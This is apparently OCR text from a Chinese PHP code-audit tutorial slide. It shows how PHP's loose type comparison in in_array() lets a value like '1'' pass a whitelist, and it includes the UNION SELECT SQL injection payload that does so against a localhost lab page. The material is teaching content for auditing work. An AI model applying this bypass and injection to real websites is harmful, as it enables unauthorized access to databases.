 • in_array()函数存在一个问题：比较之前会自动做类型转换
• 如果我们请求/1.php?typeid=l' union select
• 显示：select . . . where typeid='l' union select'
• http://localhost/2020CodeAudit/C6
• /6-2-1-1-inarray.php
• ?typeid=1' union select 1,2,3,4-- ss
• 绕过in_array()函数
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/2020CodeAudit/C6/6-2-1-1-inarray.php
?typeid=1' union select 1,2,3,4-- ss
Enable Post data Enable Referrer
in_array()函数绕过举例：
select * from users where typeid='1' union select 1,2,3,4-- ss'